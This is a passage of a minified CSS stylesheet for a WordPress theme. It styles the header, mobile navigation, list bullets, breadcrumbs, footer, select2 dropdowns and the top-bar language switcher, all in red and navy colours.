}.header_view-style_4 .logo_type_text .logo__description,.header_view-style_4 .logo_type_text .logo__title {color: #ffffff; }.header_view-style_4 .stm-nav__menu_type_header > .menu-item > a {height: 114px;line-height: 114px;color: #ffffff; }.header_view-style_4 .stm-nav__menu_type_header > .menu-item > a:after {width: 100%;bottom: 37px;height: 0;border-bottom: 0;background-color: #293352; }.header_view-style_4 .stm-nav__menu_type_header > .menu-item > a:hover:after {height: 3px;-webkit-transition: height 0.6s;transition: height 0.6s; }.header_view-style_4 .stm-nav__menu_type_header > .menu-item .sub-menu {background: #ffffff; }.header_view-style_4 .stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item > a {color: #a51c30; }.header_view-style_4 .stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item > a:before {color: #293352; }.header_view-style_4 .stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item > a:focus {text-decoration: none; }.header_view-style_4 .stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item.current-menu-item:hover > a,.header_view-style_4 .stm-nav__menu_type_header > .menu-item .sub-menu > .menu-item.current-menu-item > a {color: #293352; }.header_view-style_4 .stm-nav__menu {padding-bottom: 2px;border-bottom: 1px solid rgba(255, 255, 255, 0.5); }.header_view-style_4.affix {position: fixed;top: 0;width: 100%;background-color: #a51c30;box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.2) !important; }.header-mobile {display: none;background: #a51c30; }.header-mobile .logo {padding: 15px 0;line-height: 1;height: auto;vertical-align: middle; }.header-mobile .logo_type_text .logo__title {color: #a51c30; }.header-mobile .logo_type_text .logo__description {color: #808080; }.header-mobile .header-mobile__logo {position: relative;padding: 0 80px 0 20px; }.header-mobile .header-mobile__logo:after {content: '';display: table;clear: both; }.header-mobile .stm-nav_type_mobile-header {display: none; }.header-mobile .header-mobile__nav-control {height: 100%;width: 75px;position: absolute;top: 0;right: 0;cursor: pointer; }.header-mobile .header-mobile__control-line {position: absolute;top: 50%;left: 30px;right: 30px;height: 2px;width: 20px;background: #ffffff;-webkit-transform: translateY(-50%);transform: translateY(-50%); }.header-mobile .header-mobile__control-line:after, .header-mobile .header-mobile__control-line:before {content: "";position: absolute;left: 0;width: 20px;height: 2px;background: #ffffff; }.header-mobile .header-mobile__control-line:before {top: -7px;-webkit-transition: top .3s .3s, -webkit-transform .3s 0s;transition: top .3s .3s, -webkit-transform .3s 0s;transition: top .3s .3s, transform .3s 0s;transition: top .3s .3s, transform .3s 0s, -webkit-transform .3s 0s; }.header-mobile .header-mobile__control-line:after {bottom: -7px;-webkit-transition: bottom .3s .3s, -webkit-transform .3s 0s;transition: bottom .3s .3s, -webkit-transform .3s 0s;transition: bottom .3s .3s, transform .3s 0s;transition: bottom .3s .3s, transform .3s 0s, -webkit-transform .3s 0s; }.header-mobile .header-mobile__nav-control.active .header-mobile__control-line {background: 0 0; }.header-mobile .header-mobile__nav-control.active .header-mobile__control-line:before {top: 0;-webkit-transform: rotate(45deg);transform: rotate(45deg);-webkit-transition: top .3s 0s, -webkit-transform .3s .3s;transition: top .3s 0s, -webkit-transform .3s .3s;transition: top .3s 0s, transform .3s .3s;transition: top .3s 0s, transform .3s .3s, -webkit-transform .3s .3s; }.header-mobile .header-mobile__nav-control.active .header-mobile__control-line:after {bottom: 0;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);-webkit-transition: bottom .3s 0s, -webkit-transform .3s .3s;transition: bottom .3s 0s, -webkit-transform .3s .3s;transition: bottom .3s 0s, transform .3s .3s;transition: bottom .3s 0s, transform .3s .3s, -webkit-transform .3s .3s; }.stm-nav__menu_type_mobile-header li {display: block;padding: 0;text-align: center; }.stm-nav__menu_type_mobile-header li a {display: block;line-height: 1; }.stm-nav__menu_type_mobile-header li a:hover,.stm-nav__menu_type_mobile-header li a:focus {text-decoration: none; }.stm-nav__menu_type_mobile-header li ul {margin: 0;padding-left: 0;list-style: none; }.stm-nav__menu_type_mobile-header > li {border-top: 1px solid #bfbfbf; }.stm-nav__menu_type_mobile-header > li > ul {display: none;position: relative;list-style: none;box-shadow: 0 -4px 0 #293352; }.stm-nav__menu_type_mobile-header > li > a {padding: 17px 15px;background: #ffffff;font-size: 16px;color: #a51c30; }.stm-nav__menu_type_mobile-header > li ul {position: relative;display: none;background: #3277ae;box-shadow: 0 -4px 0 #293352; }.stm-nav__menu_type_mobile-header > li ul li:not(:first-child) {border-top: 1px solid rgba(255, 255, 255, 0.25); }.stm-nav__menu_type_mobile-header > li ul li a {padding: 18.5px 15px;font-size: 13px;line-height: 1;color: #ffffff; }.stm-nav__menu_type_mobile-header > li > ul > li > ul {background: #a51c30; }.stm-nav__menu_type_mobile-header > li > ul > li > ul > li:not(:first-child) {border-top: 1px solid rgba(255, 255, 255, 0.25); }.stm-nav__menu_type_mobile-header > li > ul > li > ul > li a {background: #a51c30; }.current_page_item a:before,.current-page-parent a:before {content: "";position: absolute;left: 0;bottom: 37px;width: 100%;height: 3px;border: 0 !important;visibility: visible;background: #293352;z-index: -1;opacity: 1; }.current_page_item .sub-menu a:before,.current-page-parent .sub-menu a:before {display: none; }.breadcrumbs {margin-bottom: 38px;font-family: 'Work Sans', sans-serif;font-size: 13px;color: #808080; }.breadcrumbs a {position: relative;color: #a51c30; }.breadcrumbs em {font-style: normal;margin: 0 15px; }.stm-page-head__content .breadcrumbs {margin-bottom: 32px;font-family: 'Work Sans', sans-serif;font-size: 13px;color: rgba(255, 255, 255, 0.7); }.stm-page-head__content .breadcrumbs a {position: relative;color: #ffffff; }.stm-page-head__content .breadcrumbs em {font-style: normal;margin: 0 15px; }.sidebar_type_blog .widget {margin-bottom: 30px; }.content {min-height: 520px;padding-bottom: 100px; }.single-stm_course .content,.single-stm_teacher .content {padding: 0; }.content_type_vc {padding: 0; }.vc_row[data-vc-full-width] {overflow: visible !important; }.vc_row[data-vc-full-width].vc_parallax {overflow: hidden !important; }.site-layout_boxed {-webkit-transition: background 0.3s ease;transition: background 0.3s ease; }.site-layout_boxed.site-bg_image {background-attachment: fixed;background-size: cover;background-repeat: no-repeat; }.site-layout_boxed #wrapper {max-width: 1196px;background-color: #f8f8f8;box-shadow: 0 0 25px rgba(0, 0, 0, 0.35); }body.site-bg_img_1 {background-image: url("../../img/background/bg_img_1.jpg"); }body.site-bg_img_2 {background-image: url("../../img/background/bg_img_2.jpg"); }body.site-bg_pattern_1 {background-image: url("../../img/background/bg_pattern_1.jpg"); }body.site-bg_pattern_2 {background-image: url("../../img/background/bg_pattern_2.jpg"); }body.site-bg_pattern_3 {background-image: url("../../img/background/bg_pattern_3.jpg"); }.footer {padding-bottom: 29px; }.footer .copyright {text-align: center;font-size: 13px;color: #808080; }.footer .copyright a {color: #ffffff;text-decoration: none; }.widget_footer.widget_nav_menu .menu > li > a:before {display: block !important; }.footer_type_default {background: #a51c30; }.footer_compact {padding-top: 29px; }.widget-area_type_footer {border-bottom: 1px solid rgba(255, 255, 255, 0.25);margin-bottom: 27px;padding-top: 46px;padding-bottom: 46px; }ul.stm-list-1,ul.stm-list-1-white,ul.stm-list-1-blue,ul.stm-list-2,ul.stm-list-2-white,ul.stm-list-2-blue,ul.stm-list-3,ul.stm-list-3-white,ul.stm-list-3-blue,ul.stm-list-1-sm,ul.stm-list-2-sm,ul.stm-list-3-sm {padding-left: 0;margin-bottom: 0;list-style: none; }ul.stm-list-1 li,ul.stm-list-1-white li,ul.stm-list-1-blue li,ul.stm-list-2 li,ul.stm-list-2-white li,ul.stm-list-2-blue li,ul.stm-list-3 li,ul.stm-list-3-white li,ul.stm-list-3-blue li,ul.stm-list-1-sm li,ul.stm-list-2-sm li,ul.stm-list-3-sm li {position: relative;padding-left: 25px;line-height: 24px; }ul.stm-list-1 li:not(:last-child),ul.stm-list-1-white li:not(:last-child),ul.stm-list-1-blue li:not(:last-child),ul.stm-list-2 li:not(:last-child),ul.stm-list-2-white li:not(:last-child),ul.stm-list-2-blue li:not(:last-child),ul.stm-list-3 li:not(:last-child),ul.stm-list-3-white li:not(:last-child),ul.stm-list-3-blue li:not(:last-child),ul.stm-list-1-sm li:not(:last-child),ul.stm-list-2-sm li:not(:last-child),ul.stm-list-3-sm li:not(:last-child) {margin-bottom: 14px; }ul.stm-list-1 li:before,ul.stm-list-1-white li:before,ul.stm-list-1-blue li:before,ul.stm-list-2 li:before,ul.stm-list-2-white li:before,ul.stm-list-2-blue li:before,ul.stm-list-3 li:before,ul.stm-list-3-white li:before,ul.stm-list-3-blue li:before,ul.stm-list-1-sm li:before,ul.stm-list-2-sm li:before,ul.stm-list-3-sm li:before {position: absolute; }ul.stm-list-1 li > ul,ul.stm-list-1-white li > ul,ul.stm-list-1-blue li > ul,ul.stm-list-2 li > ul,ul.stm-list-2-white li > ul,ul.stm-list-2-blue li > ul,ul.stm-list-3 li > ul,ul.stm-list-3-white li > ul,ul.stm-list-3-blue li > ul,ul.stm-list-1-sm li > ul,ul.stm-list-2-sm li > ul,ul.stm-list-3-sm li > ul {padding-top: 14px;margin-bottom: 0; }ul.stm-list-1 li > ul > li,ul.stm-list-1-white li > ul > li,ul.stm-list-1-blue li > ul > li,ul.stm-list-2 li > ul > li,ul.stm-list-2-white li > ul > li,ul.stm-list-2-blue li > ul > li,ul.stm-list-3 li > ul > li,ul.stm-list-3-white li > ul > li,ul.stm-list-3-blue li > ul > li,ul.stm-list-1-sm li > ul > li,ul.stm-list-2-sm li > ul > li,ul.stm-list-3-sm li > ul > li {padding-left: 20px;line-height: 24px; }ul.stm-list-1 li > ul > li:before,ul.stm-list-1-white li > ul > li:before,ul.stm-list-1-blue li > ul > li:before,ul.stm-list-2 li > ul > li:before,ul.stm-list-2-white li > ul > li:before,ul.stm-list-2-blue li > ul > li:before,ul.stm-list-3 li > ul > li:before,ul.stm-list-3-white li > ul > li:before,ul.stm-list-3-blue li > ul > li:before,ul.stm-list-1-sm li > ul > li:before,ul.stm-list-2-sm li > ul > li:before,ul.stm-list-3-sm li > ul > li:before {position: absolute; }ul.stm-list-1 li > ul > li:not(:last-child),ul.stm-list-1-white li > ul > li:not(:last-child),ul.stm-list-1-blue li > ul > li:not(:last-child),ul.stm-list-2 li > ul > li:not(:last-child),ul.stm-list-2-white li > ul > li:not(:last-child),ul.stm-list-2-blue li > ul > li:not(:last-child),ul.stm-list-3 li > ul > li:not(:last-child),ul.stm-list-3-white li > ul > li:not(:last-child),ul.stm-list-3-blue li > ul > li:not(:last-child),ul.stm-list-1-sm li > ul > li:not(:last-child),ul.stm-list-2-sm li > ul > li:not(:last-child),ul.stm-list-3-sm li > ul > li:not(:last-child) {margin-bottom: 12px; }ul.stm-list-1 li > ul > li ul,ul.stm-list-1-white li > ul > li ul,ul.stm-list-1-blue li > ul > li ul,ul.stm-list-2 li > ul > li ul,ul.stm-list-2-white li > ul > li ul,ul.stm-list-2-blue li > ul > li ul,ul.stm-list-3 li > ul > li ul,ul.stm-list-3-white li > ul > li ul,ul.stm-list-3-blue li > ul > li ul,ul.stm-list-1-sm li > ul > li ul,ul.stm-list-2-sm li > ul > li ul,ul.stm-list-3-sm li > ul > li ul {margin-bottom: 0;padding-top: 14px; }ul.stm-list-1 li > ul > li ul li:before,ul.stm-list-1-white li > ul > li ul li:before,ul.stm-list-1-blue li > ul > li ul li:before,ul.stm-list-2 li > ul > li ul li:before,ul.stm-list-2-white li > ul > li ul li:before,ul.stm-list-2-blue li > ul > li ul li:before,ul.stm-list-3 li > ul > li ul li:before,ul.stm-list-3-white li > ul > li ul li:before,ul.stm-list-3-blue li > ul > li ul li:before,ul.stm-list-1-sm li > ul > li ul li:before,ul.stm-list-2-sm li > ul > li ul li:before,ul.stm-list-3-sm li > ul > li ul li:before {position: absolute; }ul.stm-list-1 li,ul.stm-list-1-sm li,ul.stm-list-1-white li,ul.stm-list-1-blue li {color: #595959; }ul.stm-list-1 li:before,ul.stm-list-1-sm li:before,ul.stm-list-1-white li:before,ul.stm-list-1-blue li:before {content: '\e90f';font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;top: 9px;left: 0;font-size: 6px;color: #293352; }ul.stm-list-1 li > ul > li,ul.stm-list-1-sm li > ul > li,ul.stm-list-1-white li > ul > li,ul.stm-list-1-blue li > ul > li {color: #595959; }ul.stm-list-1 li > ul > li:before,ul.stm-list-1-sm li > ul > li:before,ul.stm-list-1-white li > ul > li:before,ul.stm-list-1-blue li > ul > li:before {content: "\f111";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;top: 10px;left: 0;font-size: 5px;color: #293352; }ul.stm-list-1 li > ul > li ul li:before,ul.stm-list-1-sm li > ul > li ul li:before,ul.stm-list-1-white li > ul > li ul li:before,ul.stm-list-1-blue li > ul > li ul li:before {content: "\e92d";font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;top: 10px;left: 0;font-size: 4px;color: #293352; }ul.stm-list-2 li,ul.stm-list-2-sm li,ul.stm-list-2-white li,ul.stm-list-2-blue li {color: #595959; }ul.stm-list-2 li:before,ul.stm-list-2-sm li:before,ul.stm-list-2-white li:before,ul.stm-list-2-blue li:before {content: "\f111";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;top: 9px;left: 0;font-size: 5px;color: #293352; }ul.stm-list-3 li,ul.stm-list-3-sm li,ul.stm-list-3-white li,ul.stm-list-3-blue li {color: #595959;padding-left: 20px; }ul.stm-list-3 li:before,ul.stm-list-3-sm li:before,ul.stm-list-3-white li:before,ul.stm-list-3-blue li:before {content: "\f105";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;top: 5px;left: 0;font-size: 13px;color: #293352; }ul.stm-list-3.small {font-family: inherit;margin-bottom: 27px; }ul.stm-list-3.small li {margin-bottom: 8px; }ul.stm-list-1-white li,ul.stm-list-2-white li,ul.stm-list-3-white li {color: #ffffff; }ul.stm-list-1-white li:before,ul.stm-list-2-white li:before,ul.stm-list-3-white li:before {color: #293352; }ul.stm-list-1-white li a,ul.stm-list-2-white li a,ul.stm-list-3-white li a {color: #ffffff; }ul.stm-list-1-white li a:hover,ul.stm-list-2-white li a:hover,ul.stm-list-3-white li a:hover {text-decoration: underline;color: #ffffff; }ul.stm-list-1-white li > ul > li,ul.stm-list-2-white li > ul > li,ul.stm-list-3-white li > ul > li {color: #ffffff; }ul.stm-list-1-white li > ul > li:before,ul.stm-list-2-white li > ul > li:before,ul.stm-list-3-white li > ul > li:before {color: #ffffff; }ul.stm-list-1-white li > ul > li ul li:before,ul.stm-list-2-white li > ul > li ul li:before,ul.stm-list-3-white li > ul > li ul li:before {color: #ffffff; }ul.stm-list-1-blue li,ul.stm-list-2-blue li,ul.stm-list-3-blue li {color: #595959; }ul.stm-list-1-blue li:before,ul.stm-list-2-blue li:before,ul.stm-list-3-blue li:before {color: #293352; }ul.stm-list-1-blue li a:hover,ul.stm-list-2-blue li a:hover,ul.stm-list-3-blue li a:hover {color: #a51c30; }ul.stm-list-1-blue li > ul > li,ul.stm-list-2-blue li > ul > li,ul.stm-list-3-blue li > ul > li {color: #595959; }ul.stm-list-1-blue li > ul > li:before,ul.stm-list-2-blue li > ul > li:before,ul.stm-list-3-blue li > ul > li:before {color: #3277ae; }ul.stm-list-1-blue li > ul > li ul li,ul.stm-list-2-blue li > ul > li ul li,ul.stm-list-3-blue li > ul > li ul li {color: #595959; }ul.stm-list-1-blue li > ul > li ul li:before,ul.stm-list-2-blue li > ul > li ul li:before,ul.stm-list-3-blue li > ul > li ul li:before {color: #3277ae; }ol.stm-list-4,ol.stm-list-4-blue,ol.stm-list-4-white,ol.stm-list-3-blue,ol.stm-list-3-white,ol.stm-list-3 {margin-bottom: 0;padding-left: 0;list-style: none;counter-reset: li-counter; }ol.stm-list-4 li,ol.stm-list-4-blue li,ol.stm-list-4-white li,ol.stm-list-3-blue li,ol.stm-list-3-white li,ol.stm-list-3 li {position: relative;padding-left: 20px;line-height: 24px; }ol.stm-list-4 li:not(:last-child),ol.stm-list-4-blue li:not(:last-child),ol.stm-list-4-white li:not(:last-child),ol.stm-list-3-blue li:not(:last-child),ol.stm-list-3-white li:not(:last-child),ol.stm-list-3 li:not(:last-child) {margin-bottom: 12px; }ol.stm-list-4 li:before,ol.stm-list-4-blue li:before,ol.stm-list-4-white li:before,ol.stm-list-3-blue li:before,ol.stm-list-3-white li:before,ol.stm-list-3 li:before {content: counter(li-counter) ".";counter-increment: li-counter;position: absolute;top: 0;left: 0;font-size: 13px;font-family: 'Work Sans', sans-serif; }ol.stm-list-4 li ol,ol.stm-list-4-blue li ol,ol.stm-list-4-white li ol,ol.stm-list-3-blue li ol,ol.stm-list-3-white li ol,ol.stm-list-3 li ol {margin-bottom: 0;padding-top: 12px; }ol.stm-list-3 li {color: #595959; }ol.stm-list-3 li:before {color: #293352; }ol.stm-list-4-white li,ol.stm-list-4-blue li,ol.stm-list-4 li {color: #595959; }ol.stm-list-4-white li:before,ol.stm-list-4-blue li:before,ol.stm-list-4 li:before {color: #293352;font-weight: 700; }ol.stm-list-4-white li,ol.stm-list-3-white li {color: #ffffff; }ol.stm-list-4-white li:before,ol.stm-list-3-white li:before {color: #ffffff; }ol.stm-list-4-blue li,ol.stm-list-3-blue li {color: #595959; }ol.stm-list-4-blue li:before,ol.stm-list-3-blue li:before {color: #3277ae; }ul.stm-list-5 {list-style: none;padding-left: 0;margin-bottom: 0; }ul.stm-list-5 li {color: #595959;font-size: 14px;line-height: 24px; }ul.stm-list-5 li:not(:last-child) {margin-bottom: 13px; }.list_inline {padding-left: 0;margin-bottom: 0;list-style: none; }.list_inline .list__item {display: inline-block; }.list_unstyle {list-style: none;padding-left: 0;margin-bottom: 0; }.no-underline:hover {text-decoration: none; }.no-underline a:hover {text-decoration: none; }.wp-caption {background: #ffffff;border: 1px solid #f0f0f0;max-width: 96%;padding: 3px 3px 1px 3px;text-align: center; }.wp-caption.alignnone {margin: 5px 20px 20px 0; }.wp-caption.alignleft {margin: 5px 20px 20px 0; }.wp-caption.alignright {margin: 5px 0 20px 20px; }.wp-caption img {border: 0 none;height: auto;margin: 0;max-width: 98.5%;padding: 0;width: auto; }.wp-caption .wp-caption-text,.wp-caption p.wp-caption-text {font-size: 13px;line-height: 17px;margin: 0;padding: 10px 4px; }.list_social-networks {margin: 0 -4px;font-size: 0; }.list_social-networks .list__item {padding: 0 4px;font-size: 16px; }.list_social-networks .list__item-link {display: block;border-radius: 50%;width: 32px;height: 32px;line-height: 32px;background: #b2b2b2;color: #a51c30;text-align: center;opacity: .7;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.list_social-networks .list__item-link:hover {color: #fffffffff;opacity: 1; }.list_social-networks .list__item-link_facebook:hover {background: #3a5897; }.list_social-networks .list__item-link_twitter:hover {background: #00aced; }.list_social-networks .list__item-link_instagram:hover {background: #ac907a; }.list_social-networks .list__item-link_google-plus:hover {background: #db4437; }.list_social-networks .list__item-link_vimeo:hover {background: #44bbff; }.list_social-networks .list__item-link_linkedin:hover {background: #0077b5; }.list_social-networks .list__item-link_soundcloud:hover {background: #ff3a00; }.list_social-networks .list__item-link_youtube:hover {background: #bb0000; }.list_social-networks_simple {margin: 0 -4px;font-size: 0; }.list_social-networks_simple .list__item {padding: 9px 4px;font-size: 16px; }.list_social-networks_simple .list__item-link {display: block;border-radius: 50%;width: 32px;height: 32px;line-height: 32px;color: #ffffff;text-align: center;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.list_social-networks_simple .list__item-link:hover {opacity: 1; }.owl-controls .owl-dots {text-align: center; }.owl-controls .owl-dots .owl-dot {display: inline-block;margin: 0 11px; }.owl-controls .owl-dots .owl-dot span {display: block;width: 8px;height: 8px;background: rgba(255, 255, 255, 0.25);border-radius: 50%;cursor: pointer;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.owl-controls .owl-dots .owl-dot:hover span {background: #293352; }.owl-controls .owl-dots .owl-dot.active span {background: #293352;-webkit-transform: scale(1.5);transform: scale(1.5); }.owl-carousel .owl-item img {height: auto; }.select2-container,.select2-container--default {width: 100% !important; }.select2-container .select2-choice,.select2-container .select2-selection--single,.select2-container--default .select2-choice,.select2-container--default .select2-selection--single {height: 50px;border: 1px solid #e6e6e6;border-radius: 5px;padding: 0; }.select2-container .select2-choice .select2-chosen,.select2-container .select2-choice .select2-selection__rendered,.select2-container .select2-selection--single .select2-chosen,.select2-container .select2-selection--single .select2-selection__rendered,.select2-container--default .select2-choice .select2-chosen,.select2-container--default .select2-choice .select2-selection__rendered,.select2-container--default .select2-selection--single .select2-chosen,.select2-container--default .select2-selection--single .select2-selection__rendered {line-height: 50px;font-family: 'Work Sans', sans-serif;color: #999;font-size: 14px;padding-left: 20px; }.select2-container .select2-choice .select2-arrow,.select2-container .select2-choice .select2-selection__arrow,.select2-container .select2-selection--single .select2-arrow,.select2-container .select2-selection--single .select2-selection__arrow,.select2-container--default .select2-choice .select2-arrow,.select2-container--default .select2-choice .select2-selection__arrow,.select2-container--default .select2-selection--single .select2-arrow,.select2-container--default .select2-selection--single .select2-selection__arrow {height: 48px;width: 50px; }.select2-container .select2-choice .select2-arrow b,.select2-container .select2-choice .select2-selection__arrow b,.select2-container .select2-selection--single .select2-arrow b,.select2-container .select2-selection--single .select2-selection__arrow b,.select2-container--default .select2-choice .select2-arrow b,.select2-container--default .select2-choice .select2-selection__arrow b,.select2-container--default .select2-selection--single .select2-arrow b,.select2-container--default .select2-selection--single .select2-selection__arrow b {border: 0 !important;border-width: 0;position: relative;margin-left: -5px; }.select2-container .select2-choice .select2-arrow b:after,.select2-container .select2-choice .select2-selection__arrow b:after,.select2-container .select2-selection--single .select2-arrow b:after,.select2-container .select2-selection--single .select2-selection__arrow b:after,.select2-container--default .select2-choice .select2-arrow b:after,.select2-container--default .select2-choice .select2-selection__arrow b:after,.select2-container--default .select2-selection--single .select2-arrow b:after,.select2-container--default .select2-selection--single .select2-selection__arrow b:after {content: "\f107";font-family: 'FontAwesome';display: inline-block;vertical-align: top;border: 0;margin-top: -8px;font-size: 16px;color: #a51c30; }.select2-container .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[aria-selected=true] {background-color: transparent; }.select2-container .select2-highlighted,.select2-container .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-highlighted,.select2-container--default .select2-results__option--highlighted[aria-selected] {background-color: #a51c30; }.select2-container .select2-choice .select2-arrow b {border: 0;margin-left: 0; }.select2-container .select2-choice > .select2-chosen {margin-right: 0; }.select2-container--open b:after {-webkit-transform: rotate(180deg);transform: rotate(180deg); }.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices {border-radius: 0;border: 1px solid #e6e6e6; }.select2-results__option {padding: 9px 20px;line-height: 24px;font-size: 14px !important;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.select2-drop,.select2-dropdown {border-radius: 0;border: 1px solid #e6e6e6; }.select2-drop.select2-drop-above.select2-drop-active {border-top: 1px solid #e6e6e6; }.select2-results {padding: 0;background: #ffffff; }.select2-results li {font-family: 'Work Sans';font-size: 14px; }.select2-results .select2-result {margin: 0;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.select2-results .select2-highlighted {border-radius: 0;color: #ffffff;background-color: #a51c30; }.select2-results .select2-result-label {padding: 9px 20px;line-height: 24px; }.top-bar-vertical-padd, .header_view-style_2 .top-bar__search .stm-search-form, .top-bar__nav, .top-bar__account, .top-bar_view-style_1 .top-bar__search .stm-search-form {padding-top: 10px;padding-bottom: 10px; }.top-bar {position: relative;z-index: 9;text-align: center; }.top-bar__content {position: relative;min-height: 50px; }.top-bar__search .stm-search-form__submit-text {display: none; }.top-bar__search .stm-icon-search:before {content: "\e935"; }.wpml-switcher {position: relative;text-align: left; }.wpml-switcher__active {position: relative;display: block;padding: 15px 40px 15px 20px;text-decoration: none;font-size: 13px; }.wpml-switcher__active:after {content: "\f107";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;right: 12px;top: 50%;margin: -7px 0 0; }.wpml-switcher__list {position: absolute;visibility: hidden;left: 0;top: 100%;min-width: 100%;list-style: none;padding: 0;margin: 0;opacity: 0;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.wpml-switcher__list a {display: block;padding: 8px 20px;font-size: 13px;line-height: 20px;text-decoration: none;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.wpml-switcher__languages:hover .wpml-switcher__list {visibility: visible;opacity: 1; }.wpml-switcher_type_top-bar {float: left; }.wpml-switcher-flag {position: relative;text-align: left; }.wpml-switcher-flag .wpml-switcher__active {padding: 15px; }.wpml-switcher-flag .wpml-switcher__active .fa {display: none; }.wpml-switcher-flag__active {position: relative;display: block;padding: 15px 40px 15px 20px;text-decoration: none;font-size: 13px; }.wpml-switcher-flag__active:after {display: none !important;content: "\f107";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;right: 12px;top: 50%;margin: -7px 0 0; }.wpml-switcher-flag .top-bar-language-table {display: table;width: 100%; }.wpml-switcher-flag .top-bar-language-table .top-bar-language-td {display: table-cell;vertical-align: middle;line-height: 14px;padding: 1px 0;font-family: 'Work Sans', sans-serif;font-size: 12px; }.wpml-switcher-flag .top-bar-language-table .top-bar-language-td:first-child {padding-right: 14px; }.wpml-switcher-flag .wpml-switcher__list li a {padding: 8px 17px 8px 15px; }.wpml-switcher-flag .wpml-switcher__list li:first-child a {padding-top: 10px; }.wpml-switcher-flag .wpml-switcher__list li:last-child a {padding-bottom: 10px; }.wpml-switcher-flag__list {position: absolute;visibility: hidden;left: 0;top: 100%;min-width: 100%;list-style: none;padding: 0;margin: 0;opacity: 0;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.wpml-switcher-flag__list a {display: block;padding: 8px 20px;font-size: 13px;line-height: 20px;text-decoration: none;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.wpml-switcher-flag .wpml-switcher__list {left: 0; }.wpml-switcher-flag__languages:hover .wpml-switcher__list {visibility: visible;opacity: 1; }.wpml-switcher-flag_type_top-bar {float: left; }.wpml-switcher-flag .wpml-switcher__active:after {display: none; }.top-bar__nav {display: inline-block;font-family: 'Work Sans', sans-serif; }.top-bar__nav .current_page_item a:before,.top-bar__nav .current-page-parent a:before {display: none; }.top-bar__nav-menu li {line-height: 30px;font-family: 'Work Sans', sans-serif; }.top-bar__account {display: inline-block; }.top-bar__account .top-bar__account-action {display: inline-block;font-size: 13px;line-height: 30px; }.top-bar__contacts {margin-bottom: 0;list-style: none;padding: 18px 0 11px 0;font-size: 0; }.top-bar__contact {padding-left: 30px;position: relative;display: inline-block;font-size: 13px;line-height: 1;vertical-align: top; }.top-bar__contact:not(:last-child) {margin-right: 37px; }.top-bar__contact:before {font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: #293352;position: absolute;left: 0;top: -1px;font-size: 16px; }.top-bar__search-input-text {border-radius: 0; }.top-bar__contact_phone:before {content: "\e904";top: -2px; }.top-bar__contact_email:before {content: "\e902"; }.top-bar__contact_address:before {content: "\e905";top: -2.5px; }.top-bar_view-style_1 {background: #a51c30;border-bottom: 0;z-index: 100; }.top-bar_view-style_1 .top-bar__socials .list__item-link {color: #808080;opacity: .75;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.top-bar_view-style_1 .top-bar__socials .list__item-link:hover {opacity: 1; }.top-bar_view-style_1 .top-bar__search {position: absolute;left: 0; }.top-bar_view-style_1 .top-bar__search .stm-search-form {position: relative; }.top-bar_view-style_1 .top-bar__search .stm-search-form__submit {position: absolute;top: 10px;right: 0;height: 32px;width: 30px;background: #a51c30;border: none;padding: 0;text-align: left;color: rgba(255, 255, 255, 0.5);font-size: 16px;z-index: 2; }.top-bar_view-style_1 .top-bar__search .stm-search-form__field {position: relative;width: 30px;padding-top: 5px;padding-bottom: 5px;background: none;border: 1px solid transparent;z-index: 1;font-size: 13px;color: #ffffff;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.top-bar_view-style_1 .top-bar__search .stm-search-form__field::-webkit-input-placeholder {color: transparent;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.top-bar_view-style_1 .top-bar__search .stm-search-form__field_active {width: 160px;padding-left: 10px;margin-right: 45px;border-bottom-color: #8090a3; }.top-bar_view-style_1 .top-bar__search .stm-search-form__field_active::-webkit-input-placeholder {color: #8090a3; }.top-bar_view-style_1 .top-bar__search .stm-search-form__submit_active {color: #ffffff; }.top-bar_view-style_1 .top-bar__language {position: absolute;left: auto !important;right: -5px; }.top-bar_view-style_1 .top-bar__language .wpml-switcher__list {left: auto;right: 0; }.top-bar_view-style_1 .top-bar__language .wpml-switcher__active {color: #8090a3; }.top-bar_view-style_1 .top-bar__language .wpml-switcher__list {background: #001935; }.top-bar_view-style_1 .top-bar__language .wpml-switcher__list a {color: #ffffff; }.top-bar_view-style_1 .top-bar__language .wpml-switcher__list a:hover {background: #a51c30; }.top-bar_view-style_1 .top-bar__language .wpml-switcher__languages:hover .wpml-switcher__active {color: 